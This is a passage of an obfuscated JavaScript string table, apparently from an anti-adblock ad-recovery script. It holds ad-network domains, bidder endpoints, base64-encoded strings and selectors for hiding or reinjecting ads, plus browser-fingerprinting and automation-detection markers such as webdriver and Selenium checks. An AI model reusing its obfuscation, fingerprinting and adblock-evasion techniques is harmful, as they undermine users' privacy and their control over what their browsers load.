20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','cdn.adapex.io','<\x27inset-block-start\x27>','gpt-ima-adshield','<dashed-ident>','gpt-geniee','/pagead/gen_204?','<!--','idx','cache_isbot','alpha|luminance|match-source','Field\x20`','navigator.webdriver\x20is\x20undefined','orientation','XMLHttpRequest_responseType','<\x27align-items\x27>\x20<\x27justify-items\x27>?','charAt','description','adtelligent.com','YmphM3prZnZxbHRndTVzdzY3OG4=','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','cp.edl.co.kr','add|subtract|intersect|exclude','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','scroll|fixed|local','1548618eDXSkO','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','agkn.com','display\x20none\x20excluding\x20pro','webDriver','compact','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','RegExp_test','\x20|\x20\x20','webkitTemporaryStorage','0|1','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','config','https://ad-delivery.net/px.gif?ch=1','//#\x20sourceURL=rtb_adm.js','Document_createElement','dable','instance','http://127.0.0.1','eatIdent','window.parent.parent.apstag.runtime.callCqWrapper','publisher1st.com','\x0a\x20\x20--------','advertisement-holder','enabled','advertisement','enliple','?as-revalidator=','ZGdnbg==','__driver_evaluate','attributionsrc','[<counter-name>\x20<integer>?]+|none','getItem','HTMLImageElement_attributionSrc','platform','fetch','always|[anchors-valid||anchors-visible||no-overflow]','prebid','https://onetag-sys.com/prebid-request','skip-node','transferSize','unsortedForEach','powerad.ai','parseWithFallback','scanString','flat|preserve-3d','protectedHeader','<\x27inset-inline-end\x27>','block','Worker','https://hbopenbid.pubmatic.com/translator','Name\x20is\x20expected','fxios/','halifaxcourier.co.uk','gpt-adpushup','isPropagationStoppedImmediate','replaceChild','Event_stopImmediatePropagation','[row|column]||dense','isInAdIframe','onetrust.com','[shorter|longer|increasing|decreasing]\x20hue','setAttribute','Value','[block|inline|x|y]#','gpt-publisher','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<feature-value-block>+','tokenStart','[[auto|<length-percentage>]{1,2}]#','mediarithmics.com','supports','DONE',')-token','signal','cap','Function\x20name\x20must\x20be\x20`url`','/iu3','layer(\x20<layer-name>\x20)','nightmarejs','<length-percentage>|<flex>|min-content|max-content|auto','/filter-fingerprint','Plus\x20sign','[csstree-match]\x20BREAK\x20after\x20','urlRegex','insertList','gpt-adapex','adClosed','Element_setAttributeNS','slot_element_id','Terminate\x20-\x20non-adblock','httponly','data-stndz-hidden','Analytics.event(','serif|sans-serif|cursive|fantasy|monospace','ApplePayError','Unknown\x20type:\x20','currentScript','clone','getSlots','</script><script\x20src=\x22','is_blocking_acceptable_ads','Range','webcontentassessor.com','adunit','lookupValue','createAuctionNonce','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','reserved2','eventName','https://cmp.osano.com','text/html','fetchLater','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','decorate','<\x27min-inline-size\x27>','<font-stretch-absolute>','Node','comma','focus','Terminate\x20-\x20non-auto-recovery','output','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','last_bfa_at','svb','<length>|thin|medium|thick','thebrighttag.com','FeatureFunction','warn','__webdriverFunc','window.as_location','<clip-source>|[<basic-shape>||<geometry-box>]|none','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','trys','odd','ddg/','from-image|<angle>|[<angle>?\x20flip]','consumeUntilExclamationMarkOrSemicolon','gwd-','HTMLIFrameElement_name','w\x20=\x20window.parent.parent;','expires','onetag-sys.com','videostep.com','History_replaceState','toPrimitive','__webdriver_script_fn','/cou/iframe','useragent','https://consent.sunderlandecho.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','webdriver','<\x27block-size\x27>','<relative-real-selector>#','is_admiral_active','isAdblockUser','Blocked\x20prebid\x20request\x20for\x20','ad_unit_path','Identifier\x20or\x20parenthesis\x20is\x20expected','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','padding-box|content-box','adWrapper','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','race','rightComparison','configurable','innerWidth','Terminate\x20-\x20not\x20active','flashtalking.com','ZndiaA==','Intl','requestAnimationFrame','getEvents','randomUUID','insertAdjacentElement','<number>','/dbm/ad','gpt-anymind','as_debug','fromCharCode','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','1163082ZWQszX','MessageEvent_origin','stndz-','padStart','auto|from-font|[under||[left|right]]','awesomium','EventTarget_removeEventListener','matrix3d(\x20<number>#{16}\x20)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<single-animation-timeline>#','hashchange','brandmetrics.com','direction','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','setItem','[historical-ligatures|no-historical-ligatures]','compareByGeneratedPositionsDeflatedNoLine','JSON_stringify','generic','__as_ready_resolve','https://consent.lep.co.uk','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','normal|small-caps',';\x20Path=','cachedResultIsInAdIframe','<number-percentage>{1,4}&&fill?','skipUntilBalanced','target','logs-partners.coupang.com','gecko/','1.9.1','eventType','style','optable.co','HTMLAnchorElement_port','MediaQuery','appiersig.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','HTMLTemplateElement','pop','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','notebookcheck.com','reject','https://ghb.adtelligent.com/v2/auction/','adsappier.com','iframe[name=\x22','logicieleducatif.fr','fromSetString','core-ads','document_getElementById','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','addEventListener','callPhantom','auto|<\x27border-style\x27>','gblpids','/gpt/setup','auto|<string>','setProperty','3lift.com','\x22googMsgType\x22','https://securepubads.g.doubleclick.net/tag/js/gpt.js','creativecdn.com','wechat','none|all','toSetString','releaseCursor','getWriter','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLVideoElement_poster','content-ad','postmedia.solutions.cdn.optable.co','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','matchMedia','startsWith','tokens','IntersectionObserverEntry','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','is_ads_blocked','auto|loose|normal|strict|anywhere','[auto|alphabetic|hanging|ideographic]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','whatcardev.haymarket.com','!(function(){','none|discard-before||discard-after||discard-inner','s2s.t13.io','encode','kobe-journal.com','-webkit-calc(','destroySlots','recovery_loaded_time','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','recovery_adm_click_ar','CDC','https://ad-delivery.net/px.gif?ch=2','1413528JJDbMb','getOwnPropertyDescriptor','CDO','url(','go.affec.tv','Invalid\x20reserved\x20state:\x20','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','matchAtruleDescriptor','https://report.ad-shield.cc/','pub_300x250','components','leader(\x20<leader-type>\x20)','otSDKStub','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','Invalid\x20mapping:\x20','HTMLFormElement_target','admaru.net','skipWs','as-revalidator',';\x20Secure','text','<length>{1,4}','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','auto|both|start|end|maximum|clear','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','false|true','grayscale(\x20<number-percentage>\x20)','HTMLAnchorElement_hostname','isVisibleIframe','entries','FontFace','nextNonWsCode','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','pghub.io','https://orbidder.otto.de/bid','none|blink','backgroundImage','blur','CSSStyleDeclaration_getPropertyValue','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','values','\x20requestBids.before\x20hook:\x20','\x22\x20is\x20expected','light-dark(\x20<color>\x20,\x20<color>\x20)','XMLHttpRequest_open','<\x27inset-inline-start\x27>','monitoring','<single-animation-composition>#','api.ootoo.co.kr','as_parent','selenium-evaluate','__lastWatirConfirm','Url','checkPropertyName','script_onerror','imasdk.googleapis.com','XMLHttpRequest_responseXML','https://cmp.myhomebook.de','List<','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<age>?\x20<gender>\x20<integer>?]','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','about:','getAtruleDescriptor','fromArray','generate','sdk_version','line','connectid.analytics.yahoo.com','documentElementKeys','EventTarget_addEventListener','argument\x20name\x20is\x20invalid','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','script_block_check','src','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','as-tester-handler-added','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','_parent','matchStack','colon-token','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','atob','MSG_ACK_INVISIBLE','normal|break-word|anywhere','rhombusads.com','getName','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','skip','/prebid.js','<xyz-space>\x20[<number>|<percentage>|none]{3}','\x22></script>','pmdstatic.net','[<family-name>|<generic-family>]#','hasFocus','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<feature-value-declaration>','list','originalUrl','getLocationRange','slotResponseReceived','parseString','none|mandatory|proximity','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<\x27justify-self\x27>|anchor-center','as_adblock','auto?\x20[none|<length>]','edgios','<counter-style>|<string>|none','googletagmanager.com','<repeat-style>#','jizsl_','HTMLElement','main_richload',',\x20width:\x20','<pseudo-element-selector>\x20<pseudo-class-selector>*','/widgets.html','asadcdn.com','cesoirtv.com','scroll-position|contents|<custom-ident>','<\x27right\x27>','selectorList','scrollX','isBrave','<url>|<string>','ay.delivery','ignore|stretch-to-fit','webgl','getOwnPropertyNames','/bq/','Match','scripts','HTMLMetaElement_content','ndtvprofit.com','<font-weight-absolute>|bolder|lighter','onmessage','SECSSOBrowserChrome','dvh','valueOf','<span\x20id=\x22banner-','layer(','ad.360yield-basic.com','as-check-script-blocked-ready','[none|<keyframes-name>]#','Element_getElementsByClassName','exportSnapshot','normal|spell-out||digits||[literal-punctuation|no-punctuation]','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','rex','iu_parts','POST','navigator.permissions\x20is\x20undefined','idRegex','normal|<string>','<\x27border-bottom-right-radius\x27>','cssRules','<compositing-operator>#','text-ads','none|<custom-ident>','<integer>|auto','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','RunPerfTest','readable','[auto|reverse]||<angle>','recovery','Vertical\x20line\x20is\x20expected','tan(\x20<calc-sum>\x20)','getPrototypeOf','serverbid.com','knowt.com','aXJycg==','{-token','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','all','most-width|most-height|most-block-size|most-inline-size','HTMLImageElement_srcset','preload','string-token','<\x27max-height\x27>','findLast','adUnits','getGPPData','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','setTargetingForGPTAsync','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','\x20used\x20broken\x20syntax\x20definition\x20','hostname','__sa_','shouldRecover\x20evaluation\x20error:','<header','samesite','URL','data-meta','HTMLIFrameElement_src','statusText','akamaized.net','scaleZ(\x20[<number>|<percentage>]\x20)','v4ac1eiZr0','<single-transition>#','rubiconproject.com','publift','Unknown\x20node\x20type:','flip-block||flip-inline||flip-start','<\x27caret-color\x27>||<\x27caret-shape\x27>','document.documentElement\x20is\x20undefined','auto|<length>|<percentage>','none|repeat(\x20<length-percentage>\x20)','EOF-token','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','navigator','https://consent.northernirelandworld.com','rest','Failed\x20to\x20fetch','Ratio','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Unknown\x20context\x20`','omnitagjs.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','gpt-minutemedia','intentiq.com','auto|touch','internet_explorer','abs','Identifier\x20is\x20expected\x20but\x20function\x20found','autoRecovery','cbidsp','auto|grayscale','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','httpEquiv','next','kumo.network-n.com','defineOutOfPageSlot','head','domAutomationController','abs(\x20<calc-sum>\x20)','Zm1qeA==','a2Zwdg==','any','baseURI','polarbyte','start|end|center|justify|distribute','[<container-name>]?\x20<container-condition>','1491060cPStbE','high','repeat','[none|<custom-ident>]#','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','admiral','AtKeyword','getAtrule','<keyframes-name>','idFilter','/pagead/drt/ui','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','cef','<\x27min-block-size\x27>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','addModule','Range_createContextualFragment','HTMLMediaElement_src','Group','_last','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','opacity','Window_frames','parseFromString','getAdUnitPath','dbm_d','HTMLTableRowElement','N/A','ports','splitCookiesString','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','HTMLIFrameElement','richaudience.com','invert(\x20<number-percentage>\x20)','triggerCount','[native\x20code]','infinityfree.com','XMLHttpRequest_response','normal|bold|<number\x20[1,1000]>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<absolute-size>|<relative-size>|<length-percentage>','cmVzZXJ2ZWQxSW5wdXQ=','mozInnerScreenX','adsense','cqmin','uBO:','token','getTime','SIMID:','responseType','HTMLStyleElement_insertBefore','allowPrebid','handleEvent','append','open','visible|hidden|clip|scroll|auto','nexx360.io','initial|inherit|unset|revert|revert-layer','none|<string>+','image','text_ads','SyntaxReferenceError','Invalid\x20protect\x20url:\x20','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','DocumentFragment_querySelector','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','px-cloud.net','CSSStyleDeclaration_setProperty','BotdError','start|middle|end','forEachRight','consumeUntilSemicolonIncluded','getConfig','<\x27inset\x27>','emit','enter','prelude','sizes','HTMLAnchorElement_href','languages','substr','\x22\x20as-key=\x22','block|inline|run-in','svmin','drag|no-drag','Destroying\x20interstitial\x20slots\x20:\x20','none|[<svg-length>+]#','comma-token','lookupNonWSType','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<length>\x20<length>?','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<noscript>','browserEngineKind','normal|always','20030107','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','isEncodedUrl','dpi','https://fb.css-load.com','state','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','$chrome_asyncScriptInfo','onetrust-','text-ad-links','.getAdserverTargeting','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','j7p.jp','responseText','<\x27column-width\x27>||<\x27column-count\x27>','elapsed_time_ms','Raw','lngtdv.com','scrollBy','airtory.com','signalStatus','escape','some','<color-stop-length>|<color-stop-angle>','response','adthrive','onClick','isAbsolute','auto|none|preserve-parent-color','_array','getWindowId','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','gpt-adshield','findAll','sourceMapURL\x20could\x20not\x20be\x20parsed',';\x20Priority=Medium','normal|break-all|keep-all|break-word|auto-phrase','MSG_ACK_VISIBLE','divId','v7.5.62','__as_xhr_processed','features','[id^=\x22google_dfp_\x22]','<box>#','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','a.teads.tv','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','toLowerCase','cmp.osano.com','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','return','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','writeln','addProperty_','prependData','exports','attributionsrc=','[<length-percentage>|auto]{1,2}|cover|contain','blocked_filters','__hooked_preframe','[<compound-selector>?\x20<pseudo-compound-selector>*]!','url','adscale.de','Counter','MatchGraph','replaceScriptElementAsync','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','socdm.com',';\x20Priority=Low','<angle-percentage>','indexww.com','in2w_key','ACK_INVISIBLE','adform.net','$cdc_asdjflasutopfhvcZLmcf','test','auto|balance','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','googlesyndication\x5c.com','timestamp','numeric-only|allow-keywords','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','PseudoElementSelector','onlyForAsTest','<unknown>','eventSampleRatio','dotomi.com','<div','snigel-','freeze','cdn-exchange.toastoven.net','<line-width>',';\x20Domain=','allocateCursor','<\x27margin-block-end\x27>','requestNonPersonalizedAds','performance','_self','https://prebid.trustedstack.com/rtb/trustedstack','dn0qt3r0xannq.cloudfront.net','adingo','api.assertcom.de','auto|<color>{2}','as-empty-bidder','bliink.io','ownKeys','<visual-box>||<length\x20[0,∞]>','matches','ops','Element_innerHTML','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','[data-ad-client]','clickio.com','connection','Mesa\x20OffScreen','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<line-names>|<name-repeat>]+','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','data-target','pbjsList','errArgs','<blend-mode>#','import(\x27','isVisibleElement','players','Scope','_WEBDRIVER_ELEM_CACHE','not\x20<media-in-parens>','clip-path','Object','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','afterend','adv-space','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','none|left|right|both|inline-start|inline-end','id5-sync.com','auto|bar|block|underscore','dataset','log.pinterest.com','yieldmo.com','ltr|rtl','host','<symbol>\x20<symbol>?','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','MozAppearance','rhino','PerformanceResourceTiming_transferSize','_phantom','[<line-names>?\x20<track-size>]+\x20<line-names>?','flatMap','revert','manchesterworld.uk','img_dggnaogcyx5g7dge2a9x2g7yda9d','flags','rng','Element_outerHTML','domAutomation','<\x27border-top-color\x27>','stack','[INVENTORY]\x20found\x20visible\x20','none|proximity|mandatory','<empty\x20string>','At-rule\x20`@','getSlotId','Boolean','__selenium_unwrapped','search','[<layer-name>#|<layer-name>?]','admz','.setTargetingForGPTAsync','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','unrulymedia.com','getNode','HTMLFormElement_action','scanSpaces','relative','peek','hasAttribute','auto|<time>','[object\x20Intl]','ad_','hooked_page','Keyword','cmpChar','getSizes','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','callback','SharedStorageWorklet_addModule','r2b2.io','impactify.media','saturate(\x20<number-percentage>\x20)','HTMLAnchorElement_origin','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','/container.html','<string>|<custom-ident>+','ads.blogherads.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','visible','detect','every','navigator.mimeTypes\x20is\x20undefined','getParameter','https://html-load.com','<\x27border-bottom-left-radius\x27>','timeout','adsdk.microsoft.com','auto|optimizeSpeed|crispEdges|geometricPrecision','nhn','substring','ad.gt','doctype','else','ads-twitter.com','[none|start|end|center]{1,2}','normal|auto|<position>','parseSourceMapInput','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\